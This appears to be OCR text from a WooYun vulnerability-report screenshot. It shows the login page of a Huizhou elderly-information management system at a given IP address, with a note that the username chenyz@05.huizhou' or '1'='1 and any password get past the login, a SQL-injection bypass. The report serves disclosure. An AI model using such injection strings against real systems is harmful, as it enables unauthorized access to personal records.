 hao123桔子浏览器
文件 查看 收藏 工具 帮助
orange
hao123 http://121.15.254.12/ 用户名使用chenyz@05.huizhou' or '1'='1，密码随意。
收藏 网址大全 百度一下 上网主页 当当网 凡客诚品 高清电影 购物网站大全 京东商城 聚划算 热门游戏 苏宁易购 淘宝 天猫商城 小游戏大全 新浪微博
WooYun.org | 提交漏洞 惠州市老年人信息管理系统
惠州市老年人信息管理系统
用户名： chenyz@05.hu
密码： ●
登 录
缩放(100%)